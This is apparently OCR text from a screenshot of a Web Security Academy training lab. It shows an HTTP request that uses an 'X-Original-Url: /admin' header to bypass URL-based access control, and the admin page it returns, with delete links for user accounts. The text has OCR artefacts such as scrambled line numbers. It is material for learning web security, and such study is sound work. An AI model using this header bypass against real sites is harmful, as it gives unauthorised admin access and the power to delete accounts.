 1 GET / HTTP/2
2 Host: 0a9b008f0337ab1b81641bd100b700ab.web-security-academy.net
3 Sec-Ch-Ua : "(Not(A:Brand";v="8", "Chromium";v="99"
4 Sec-Ch-Ua-Mobile : ?0
5 Sec-Ch-Ua-Platform : "Windows"
6 Upgrade-Insecure-Requests : 1
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
8 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site : none
0 Sec-Fetch-Mode : navigate
1 Sec-Fetch-User : ?1
2 Sec-Fetch-Dest : document
3 Accept-Encoding : gzip, deflate
4 Accept-Language : zh-CN,zh;q=0.9
5 Connection : close
6 X-Original-Url : /admin
8
|
</p>
49 <a href="/my-account ">
My account
</a>
<p>
|
</p>
50 </section >
51 </header >
52 <header class="notification-header ">
53 </header >
54 <section >
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener ">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos ">
Delete
</a>
63 </div>
64 </section >
65 <br>
66 <hr>
67 </div>
68 </section >
69 <div class="footer-wrapper ">
70 </div>
71 </div>